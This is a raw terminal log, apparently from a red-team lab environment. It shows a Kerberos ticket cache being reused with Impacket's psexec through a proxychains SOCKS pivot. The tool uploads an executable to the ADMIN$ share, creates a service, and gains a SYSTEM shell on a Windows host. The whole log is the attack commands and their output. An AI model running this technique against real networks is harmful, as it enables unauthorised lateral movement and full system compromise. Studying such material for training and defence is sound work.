 ubuntu@DESKTOP-3BSK7NO ~> export KRB5CCNAME=jking.ccache
ubuntu@DESKTOP-3BSK7NO ~> proxychains psexec.py -dc-ip 10.10.122.10 -target-ip 10.10.122.30 -no-pass -k dev.cyberbotic.i
o/jking@web.dev.cyberbotic.io
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
|S-chain|-<>-10.10.5.50:1080-<><>-10.10.122.30:445-<><>-OK
|S-chain|-<>-10.10.5.50:1080-<><>-10.10.122.10:88-<><>-OK
[*] Requesting shares on 10.10.122.30.....
[*] Found writable share ADMIN$
[*] Uploading file ISPqdsZQ.exe
[*] Opening SVCManager on 10.10.122.30.....
[*] Creating service eIYH on 10.10.122.30.....
[*] Starting service eIYH.....
|S-chain|-<>-10.10.5.50:1080-<><>-10.10.122.30:445-<><>-OK
|S-chain|-<>-10.10.5.50:1080-<><>-10.10.122.10:88-<><>-OK
|S-chain|-<>-10.10.5.50:1080-<><>-10.10.122.30:445-<><>-OK
|S-chain|-<>-10.10.5.50:1080-<><>-10.10.122.10:88-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-10.10.5.50:1080-<><>-10.10.122.30:445-<><>-OK
|S-chain|-<>-10.10.5.50:1080-<><>-10.10.122.10:88-<><>-OK
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname && whoami
web
nt authority\system
C:\Windows\system32>